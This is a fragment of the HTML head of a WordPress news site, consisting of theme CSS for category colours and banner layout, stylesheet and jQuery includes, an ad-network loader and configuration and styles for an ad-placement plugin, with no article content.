.cat-item.cat-43 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balkanplus.net/wp-json/wp/v2/posts/15222" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.balkanplus.net/?p=15222' />
<link rel="pingback" href="https://www.balkanplus.net/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


